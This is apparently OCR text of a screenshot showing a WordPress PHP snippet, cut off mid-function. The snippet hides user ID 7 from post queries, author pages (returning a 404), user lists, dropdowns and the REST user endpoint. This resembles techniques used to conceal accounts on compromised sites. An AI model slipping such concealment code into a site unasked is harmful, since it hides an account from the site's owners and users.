
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' );
$not_in[] = 7; $q->set( 'author__not_in', array_unique( array_map(
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function() {
if ( is_author() ) { $author = get_queried_object(); if ( $author
instanceof WP_User && (int) $author->ID === 7 ) { global $wp_query;
$wp_query->set_404(); status_header( 404 ); nocache_headers(); } } }
); add_action( 'pre_user_query', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } global $wpdb; $q->query_where .=
$wpdb->prepare( ' AND ID <> %d ', 7 ); } ); add_action( 'pre_get_users',
function( $q ) { if ( current_user_can( 'manage_options' ) ) { return; }
$exclude = (array) $q->get( 'exclude' ); $exclude[] = 7; $q->set(
'exclude', array_unique( array_map( 'intval', $exclude ) ) ); } );
add_filter( 'wp_dropdown_users_args', function( $a ) { $exclude =
isset( $a['exclude'] ) ? (array) $a['exclude'] : array(); $exclude[] = 7;
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return
$a; } ); add_filter( 'rest_user_query', function( $args, $request ) {
$exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] : array();
$exclude[] = 7; $args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch',
function( $result, $server, $request ) { $route = $request->get_route();